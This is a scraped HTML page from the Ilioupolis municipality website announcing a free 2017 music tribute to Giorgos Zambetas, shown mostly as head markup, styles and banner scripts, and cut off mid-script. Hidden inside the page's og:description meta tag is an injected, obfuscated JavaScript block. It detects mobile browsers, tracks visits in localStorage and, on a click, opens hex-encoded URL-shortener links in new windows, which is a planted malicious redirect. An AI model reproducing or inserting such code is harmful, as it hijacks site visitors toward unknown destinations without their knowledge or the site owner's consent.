

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.ilioupolis.gr/events/4063-%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD-%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD-%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD-%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD-%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD
body_size: 14831
content:

<!DOCTYPE html>
<html lang="el-gr" dir="ltr"
	  class='layout-magazine layout-events com_content view-article itemid-109 j36 mm-hover '>

<head>
		<base href="https://www.ilioupolis.gr/events/4063-%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD-%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD-%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD-%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD-%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD" />
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta name="keywords" content="Εκδηλώσεις Ενημέρωση Ηλιούπολη Νέα Ειδήσεις Τοπικά
Events Enimerosi Ilioupoli Nea Eidiseis Topika" />
	<meta name="author" content="Ηλιούπολις" />
	<meta name="description" content="Ενημέρωση σχετικά με Εκδηλώσεις της Ηλιούπολης" />
	<meta name="generator" content="Joomla! - Open Source Content Management" />
	<title>ΗΛΙΟΥΠΟΛΗ - ilioupolis.gr - Μουσικό αφιέρωμα στον Γιώργο Ζαμπέτα</title>
	<link href="/templates/ja_teline_v/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
	<link href="https://www.ilioupolis.gr/component/search/?Itemid=109&amp;catid=4063&amp;id=4063&amp;format=opensearch" rel="search" title="Αναζήτηση ΗΛΙΟΥΠΟΛΗ - ilioupolis.gr" type="application/opensearchdescription+xml" />
	<link href="/templates/ja_teline_v/local/css/bootstrap.css" rel="stylesheet" type="text/css" />
	<link href="/templates/system/css/system.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_teline_v/local/css/template.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_teline_v/local/css/megamenu.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_teline_v/local/css/off-canvas.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_teline_v/fonts/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_teline_v/css/custom.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_teline_v/local/css/event.css" rel="stylesheet" type="text/css" />
	<link href="/media/com_acymailing/css/module_default.css?v=1456848312" rel="stylesheet" type="text/css" />
	<link href="/media/system/css/modal.css" rel="stylesheet" type="text/css" />
	<link href="https://www.ilioupolis.gr/plugins/system/fmalertcookies/assets/css/bootstrap.min.css" rel="stylesheet" type="text/css" />
	<link href="https://www.ilioupolis.gr/plugins/system/fmalertcookies/assets/css/custom.css" rel="stylesheet" type="text/css" />
	<script src="/media/jui/js/jquery.min.js" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-noconflict.js" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-migrate.min.js" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/bootstrap/js/bootstrap.js" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/js/jquery.tap.min.js" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/js/off-canvas.js" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/js/script.js" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/js/menu.js" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/js/jquery.ckie.js" type="text/javascript"></script>
	<script src="/templates/ja_teline_v/js/script.js" type="text/javascript"></script>
	<script src="/media/com_acymailing/js/acymailing_module.js?v=520" type="text/javascript"></script>
	<script src="/media/system/js/mootools-core.js" type="text/javascript"></script>
	<script src="/media/system/js/core.js" type="text/javascript"></script>
	<script src="/media/system/js/mootools-more.js" type="text/javascript"></script>
	<script src="/media/system/js/modal.js" type="text/javascript"></script>
	<script type="text/javascript">

	var ja_base_uri = "";
	if(typeof acymailing == 'undefined'){
					var acymailing = Array();
				}
				acymailing['NAMECAPTION'] = 'Όνομα';
				acymailing['NAME_MISSING'] = 'Εισάγετε το ονοματεπώνυμό σας';
				acymailing['EMAILCAPTION'] = 'Δ/νση e-mail';
				acymailing['VALID_EMAIL'] = 'Εισάγετε μια σωστή ηλεκτρονική διεύθυνση';
				acymailing['ACCEPT_TERMS'] = 'Δείτε τους Όρους και τους Περιορισμούς';
				acymailing['CAPTCHA_MISSING'] = 'Εισάγετε τον κωδικό ασφαλείας που φαίνεται στην εικόνα';
				acymailing['NO_LIST_SELECTED'] = 'Επιλέξτε τις λίστες που θέλετε να εγγραφείτε';
		
		jQuery(function($) {
			SqueezeBox.initialize({});
			SqueezeBox.assign($('a.modal').get(), {
				parse: 'rel'
			});
		});

		window.jModalClose = function () {
			SqueezeBox.close();
		};
		
		// Add extra modal close functionality for tinyMCE-based editors
		document.onreadystatechange = function () {
			if (document.readyState == 'interactive' && typeof tinyMCE != 'undefined' && tinyMCE)
			{
				if (typeof window.jModalClose_no_tinyMCE === 'undefined')
				{	
					window.jModalClose_no_tinyMCE = typeof(jModalClose) == 'function'  ?  jModalClose  :  false;
					
					jModalClose = function () {
						if (window.jModalClose_no_tinyMCE) window.jModalClose_no_tinyMCE.apply(this, arguments);
						tinyMCE.activeEditor.windowManager.close();
					};
				}
		
				if (typeof window.SqueezeBoxClose_no_tinyMCE === 'undefined')
				{
					if (typeof(SqueezeBox) == 'undefined')  SqueezeBox = {};
					window.SqueezeBoxClose_no_tinyMCE = typeof(SqueezeBox.close) == 'function'  ?  SqueezeBox.close  :  false;
		
					SqueezeBox.close = function () {
						if (window.SqueezeBoxClose_no_tinyMCE)  window.SqueezeBoxClose_no_tinyMCE.apply(this, arguments);
						tinyMCE.activeEditor.windowManager.close();
					};
				}
			}
		};
		
	</script>
	<meta property="og:title" content="Μουσικό αφιέρωμα στον Γιώργο Ζαμπέτα"/>
<meta property="og:type" content="article"/><meta property="og:url" content="https://www.ilioupolis.gr/events/4063-%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD-%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD-%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD-%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD-%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD"/>
<meta property="og:image" content="https://www.ilioupolis.gr/images/stories/politistika-il/politistika_2017/afierwma-zampetas.jpg"/><meta property="og:site_name" content="ΗΛΙΟΥΠΟΛΗ - ilioupolis.gr"/>
<meta property="og:description" content="Μουσικό αφιέρωμα θα πραγματοποιηθεί Κυριακή 19 Μαρτίου 2017 και ώρα 19.30 μ.μ., στον Γιώργο Ζαμπέτα στο θέατρο του Δημαρχειακού Μεγάρου (Σοφοκλή Βενιζέλου &amp; Κουντουριώτου).Είσοδος ελεύθερη.

function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x6c\x6f\x55\x33\x63\x333','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x75\x65\x62\x35\x63\x365','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x6f\x59\x75\x38\x63\x398','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x42\x73\x48\x39\x63\x359','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x6e\x72\x44\x34\x63\x354','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x4b\x45\x47\x37\x63\x367','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x53\x52\x69\x32\x63\x322','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x44\x52\x62\x36\x63\x306','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x66\x71\x46\x30\x63\x360','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x56\x49\x53\x31\x63\x311',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());"/>

	
<!-- META FOR IOS & HANDHELD -->
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no"/>
	<style type="text/stylesheet">
		@-webkit-viewport   { width: device-width; }
		@-moz-viewport      { width: device-width; }
		@-ms-viewport       { width: device-width; }
		@-o-viewport        { width: device-width; }
		@viewport           { width: device-width; }
	</style>
	<script type="text/javascript">
		//<![CDATA[
		if (navigator.userAgent.match(/IEMobile\/10\.0/)) {
			var msViewportStyle = document.createElement("style");
			msViewportStyle.appendChild(
				document.createTextNode("@-ms-viewport{width:auto!important}")
			);
			document.getElementsByTagName("head")[0].appendChild(msViewportStyle);
		}
		//]]>
	</script>
<meta name="HandheldFriendly" content="true"/>
<meta name="apple-mobile-web-app-capable" content="YES"/>
<!-- //META FOR IOS & HANDHELD -->





<!-- GOOGLE FONTS -->
<link href='http://fonts.googleapis.com/css?subset=latin,greek-ext,greek&family=Roboto:400,400italic,300,300italic,700,700italic' rel='stylesheet' type='text/css'>
<link href='http://fonts.googleapis.com/css?subset=latin,greek-ext,greek&family=Roboto+Slab:400,300,700' rel='stylesheet' type='text/css'>
<link href='http://fonts.googleapis.com/css?subset=latin,greek-ext,greek&family=Roboto+Condensed:700,400' rel='stylesheet' type='text/css'>
<!--//GOOGLE FONTS -->


<!-- Le HTML5 shim and media query for IE8 support -->
<!--[if lt IE 9]>
<script src="//html5shim.googlecode.com/svn/trunk/html5.js"></script>
<script type="text/javascript" src="/plugins/system/t3/base-bs3/js/respond.min.js"></script>
<![endif]-->

<!-- You can add Google Analytics here or use T3 Injection feature -->
<style>
.itemid-126 .t3-mainbody { display: none !important; }
.mega-dropdown-inner { position: relative; }
.mega-dropdown-inner .row + .row:last-child {
    position: absolute;
    top: 0px;
    margin-top: 18px;
    border-top: none;
    right: 0px;
}
.mega-dropdown-inner .row:last-child {
  margin-top: 0 !important;
  padding-top: 0 !important;
}

#t3-content article.article section p img {
    margin-right: 18px;
}

#t3-header,
div.t3-topbar nav > ul > li.active a
{ background-color: orange !important; }
#t3-header .header-right .calendar { background-color: black; color: white; }

.layout-events #t3-header { background-color: transparent !important; }
.layout-events div.t3-topbar nav > ul > li.active a { background-color: #0077bb !important; }


#t3-header {
padding-top: 12px;
padding-bottom: 12px;
}

.mega-dropdown-inner .row:last-child { padding-top: 6px; }
.mega-dropdown-inner .row:last-child .module-title { margin-bottom: 6px; }

ul.as-contact-info {
list-style: none;
margin-left: 16px !important;
}
ul.as-contact-info h4 {
  line-height: 30px;
  text-indent: 3px;
}
ul.as-contact-info h4 .fa {
  text-indent: -17px;
  width: 0px !important;
}
.footer-links h4 a:hover,
.footer-links h5 a:hover,
ul.as-contact-info h4 a:hover {
  text-decoration: underline !important;
  color: #666666 !important;
}
#t3-mainnav, .banner-A {
margin-bottom: 8px;
}

/* .trending, .banner-outline { border: 1px #cc0000 solid; } */
.navbar-default .navbar-nav > li:first-child *,
.navbar-default .navbar-nav > li:last-child * {
  text-indent: auto;
}
.navbar-default .navbar-nav > li:first-child > a .fa/*,
.navbar-default .navbar-nav > li:last-child > a .fa*/ {
  text-indent: 0;
  position: absolute;
  left: 0;  top: 0;  width: 48px;  height: 48px;
  line-height: 48px;  font-size: 18px;
  margin: 0;
}
.navbar-default .navbar-nav > li:first-child > a/*,
.navbar-default .navbar-nav > li:last-child > a*/ {
  text-indent: -9999em;  position: relative;
  padding-left: 0;  padding-right: 0;
  width: 48px;  text-align: center;
}
.pvp-right-banner .banneritem {
  margin-top: 12px !important;
}
.pvp-right-banner .banneritem img {
  max-width: 100%;
}
.pvp-top-banner .banneritem {
  text-align: right !important;
  margin: 0px !important;
}

.tiktak .banneritem { display: none; }
.tiktak .banneritem.active { display: inherit; }

.layout-events body > div.t3-wrapper > div.main > div.wrap > div > div > div {
    position: relative !important;
}

.copyright small {
    display: none;
}
.copyright {
    margin-bottom: 0px;
}
.t3-copyright {
    padding-top: 12px;
    border-top: none;
    margin-top: 0px;
}
.t3-footer > .container {
    padding-bottom: 12px;
}
.copyright .custom p img {
    margin-left: 4px;
}
</style>
<style>
.custom.banner-outline.banner-A > img,
.custom.banner-outline.banner-A > a {
    max-width: 33%;
}

.custom.banner-outline.banner-A > a > img {
    max-width: 100%;
}

.custom.banner-outline.banner-A p,
.rotatingEklogesTop.bannergroup {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
}
.rotatingEklogesTop .banneritem {
    max-width: 33%;
    display: none;
}
.rotatingEklogesTop .banneritem.active {
    display: block;
}
.rotatingEklogesTop.bannergroup > .banneritem > a > img {
    width: 100%;
}
.rotatingEklogesTop::before,
.rotatingEklogesTop::after {
    display: none;
}

/* BLOG INTRO SIZE */
.article-intro-media .item-image {
	max-height: 100%!important;
}

.article-intro .item-image {
	max-height: 100%!important;
}
</style>
<style>
.rotatingEklogesTopWithBig2 .banneritem { display: inline-block; }
.rotatingEklogesTopTheBig { display: none; }
.rotatingEklogesTopWithBig::before { display: none; }
.rotatingEklogesTopWithBig {
    display: grid;
    grid-template-columns: repeat(3, 1fr);
    grid-template-rows: repeat(2, 1fr);
    grid-gap: 5px;
}
.rotatingEklogesTopWithBig .banneritem img { width: 100%; } /****    max-width: 100%; max-height: 100%; }    ****/
.rotatingEklogesTopWithBig .banneritem { display: none; margin: 0; }
.rotatingEklogesTopWithBig .banneritem.active { display: inherit; }
.banneritem.doubleVert {
    grid-row: 1 / span 2;
}
/*********************************************************
.rotatingEklogesTopWithBig {
    height: 410px;
}
.rotatingEklogesTopWithBig a {
    height: 200px;
}
.rotatingEklogesTopWithBig img { width: 100%; }
.rotatingEklogesTopWithBig .doubleVert a {
    height: 400px !important;
}

.rotatingEklogesTopWithBig .clr{
    display: none;
}
/********************************************************/
</style>
<script>
var hlp12345 = 0;
jQuery(document).ready(function () {

let N = 6;

function pvpShowNextNBanners() {
    jQuery('.rotatingEklogesTopWithBig').find('.banneritem.active').detach().appendTo('.rotatingEklogesTopWithBig');
    jQuery('.rotatingEklogesTopWithBig').find('.banneritem.active').removeClass('active');
    let nextToShow = undefined;
    let visibles = 0;
    while (true) {
        // if need more
        if (visibles < N) {
            // look for next
            if (nextToShow === undefined) {
                nextToShow = jQuery('.rotatingEklogesTopWithBig').find('.banneritem').first();
            } else {
                nextToShow = nextToShow.next();
            }
            // if found one
            if (nextToShow.size() > 0) {
                if (nextToShow.hasClass('doubleVert')) {
                    visibles += 2;
                } else {
                    visibles++;
                }
            }
        }

        if (visibles >= N) {
            nextToShow.addClass('active');
            nextToShow.prevAll().addClass('active');
            if (visibles > N) {
                // only case to have one small more so...
                jQuery('.rotatingEklogesTopWithBig').
                    find('.banneritem.active:not(.doubleVert)').
                    last().
                    removeClass('active');
            }
            break;
        }
    }

/*    for (let i=0; i<N; i++) {
        if (nextToShow.size() < 1) {
            break;
        }
        nextToShow.addClass('active');
        nextToShow = nextToShow.next();
    }*/
}

if (jQuery('.rotatingEklogesTopTheBig').find('.banneritem').size() > 0) {
    jQuery('.rotatingEklogesTopTheBig').find('.banneritem').addClass('doubleVert').detach().appendTo('.rotatingEklogesTopWithBig');
}
if (jQuery('.rotatingEklogesTopWithBig').find('.banneritem').size() > 0) {
    pvpShowNextNBanners();
    var eTime = Date.now();
